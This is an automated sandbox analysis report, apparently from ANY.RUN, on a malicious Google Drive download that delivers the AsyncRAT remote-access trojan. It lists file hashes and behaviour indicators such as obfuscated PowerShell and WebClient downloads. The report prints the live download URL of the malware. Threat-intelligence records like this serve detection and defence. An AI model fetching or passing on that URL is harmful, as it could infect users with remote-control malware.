


| URL: | https://drive.google.com/uc?export=download&id=1K8vFGPUDPht2uZ6oOgkJbXo0DqUrJ7Rz |
| Full analysis: | https://app.any.run/tasks/d7fe0745-ba19-4168-acea-0c1c656dbfae |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | August 06, 2024, 16:09:15 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | FEC1CDD8CD67FB46157EC70CBF321DC8 |
| SHA1: | E141175BD24673D78FED0E226096743B3C4193BB |
| SHA256: | 2C2AC515723D10D2D0D1E8366546D00571EC232391BDF52A2D6C78F9F006EAB2 |
| SSDEEP: | 3:N8PMMtZJu2NAaBrC2uFpOvdKgbn:2A2BB+2KpO9n |
MALICIOUS
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 5136)
- powershell.exe (PID: 420)
ASYNCRAT has been detected (YARA)
- RegSvcs.exe (PID: 4484)
SUSPICIOUS
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 5136)
- powershell.exe (PID: 420)

Runs shell command (SCRIPT)
- wscript.exe (PID: 5880)
Probably download files using WebClient
- powershell.exe (PID: 5136)
Gets full path of the running script (SCRIPT)
- wscript.exe (PID: 5880)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 5880)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 5880)
- powershell.exe (PID: 5136)
Application launched itself
- powershell.exe (PID: 5136)
Connects to unusual port
- RegSvcs.exe (PID: 4484)
INFO
Reads Microsoft Office registry keys
- chrome.exe (PID: 6488)
- msedge.exe (PID: 7052)







